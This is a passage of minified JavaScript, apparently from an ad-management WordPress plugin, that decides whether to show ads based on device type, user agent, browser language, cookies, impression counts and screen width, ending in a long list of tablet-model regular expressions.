r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);if(!advads_pro_utils.isset(options.operator)){return true}switch(options.operator){case"is":return this.isMobile.any;break;case"is_not":return!this.isMobile.any;break}return true},check_referrer_url:function(options){var referer=advads.get_cookie(this.REFERRER_COOKIE_NAME)||"";return this.helper_check_string(referer,options)},check_user_agent:function(options){var user_agent=typeof navigator==="object"?navigator.userAgent:"";return this.helper_check_string(user_agent,options)},check_browser_lang:function(options){var lang=options.value;if(!lang){return true}var browser_lang=typeof navigator==="object"?navigator.languages?navigator.languages.join(","):navigator.language||navigator.userLanguage:"";if(!browser_lang){return true}try{var regexp=new RegExp("\\b"+lang+"\\b","i");var result=browser_lang.search(regexp)!==-1}catch(e){return true}if(options.operator==="is_not"){return!result}else{return result}},check_request_uri:function(options){var uri_string=typeof location==="object"?location.href:"";return this.helper_check_string(uri_string,options)},check_cookie:function(options){var must_be_set=!advads_pro_utils.isset(options.operator)||"hide"!==options.operator;if(!advads_pro_utils.isset(options.cookie)||""===options.cookie){return must_be_set}if(!advads_pro_utils.isset(advads.get_cookie(options.cookie))){return!must_be_set}if(!advads_pro_utils.isset(options.value)||""===options.value||options.value===advads.get_cookie(options.cookie)){return must_be_set}return!must_be_set},check_page_impressions:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)){return true}var impressions=0;if(advads_pro_utils.isset(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))){impressions=parseInt(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))||0}else{return true}var value=parseInt(options.value)||0;switch(options.operator){case"is_equal":if(value!==impressions){return false}break;case"is_higher":if(value>impressions){return false}break;case"is_lower":if(value<impressions){return false}break}return true},check_ad_impressions:function(options,ad){if(!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.timeout)||!advads_pro_utils.isset(ad.id)){return true}var value=parseInt(options.value)||0,impressions=0,cookie_name=this.AD_IMPRESSIONS_COOKIE_NAME+"_"+ad.id,cookie_timeout_name=cookie_name+"_timeout";if(advads_pro_utils.isset(advads.get_cookie(cookie_name))&&advads_pro_utils.isset(advads.get_cookie(cookie_timeout_name))){impressions=parseInt(advads.get_cookie(cookie_name))||0;if(value<=impressions){return false}}return true},check_new_visitor:function(options){if(!advads_pro_utils.isset(options.operator)){return true}var impressions=0;if(advads_pro_utils.isset(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))){impressions=parseInt(advads.get_cookie(this.PAGE_IMPRESSIONS_COOKIE_NAME))||0}switch(options.operator){case"is":return 1===impressions;break;case"is_not":return 1<impressions;break}return true},check_browser_width:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)){return true}var browser_width=jQuery(window).width(),value=parseInt(options.value)||0;switch(options.operator){case"is_equal":if(value!==browser_width){return false}break;case"is_higher":if(value>browser_width){return false}break;case"is_lower":if(value<browser_width){return false}break}return true},check_tablet:function(options){if(!advads_pro_utils.isset(options.operator)){return true}rules={iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"};var user_agent=typeof navigator==="object"?navigator.userAgent:"";var device="";for(var key in rules){var reg=new RegExp(rules[key],"i");if(reg.test(user_agent)){device=reg;break}}switch(options.operator){case"is":return device!=="";break;case"is_not":return 